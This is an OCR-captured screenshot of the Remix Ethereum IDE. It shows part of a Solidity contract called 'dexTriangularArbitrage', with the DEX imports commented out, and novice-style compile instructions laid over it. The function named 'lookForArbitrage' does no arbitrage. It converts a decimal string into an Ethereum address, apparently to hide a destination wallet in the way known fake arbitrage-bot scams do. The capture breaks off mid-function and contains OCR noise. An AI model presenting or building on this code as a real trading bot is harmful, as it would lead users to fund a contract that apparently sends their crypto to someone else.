 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
SOLIDITY COMPILER
COMPILER
0.8.0+commit.c7dfd78e
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile myContract.sol
Compile and Run script
CONTRACT
dexTriangularArbitrage (myContract.so
Publish on Ipfs
IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home
myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined gas
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
slect the compile menu first
then click Compile button
if you get a green check
mark everthing went right
0 listen on all transactions Search with transaction hash or address
ethers.js
remix
Type the library name to see available commands.
>